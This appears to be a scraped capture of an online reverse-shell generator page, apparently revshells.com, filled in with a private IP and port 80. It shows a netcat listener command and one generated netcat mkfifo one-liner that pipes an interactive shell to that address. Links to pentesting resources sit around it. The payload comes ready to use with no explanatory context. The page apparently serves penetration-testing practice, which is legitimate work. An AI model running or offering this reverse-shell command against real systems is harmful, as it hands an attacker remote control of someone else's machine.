 https://www.revshells.com
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.245 Port 80 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.245 80 >/tmp/f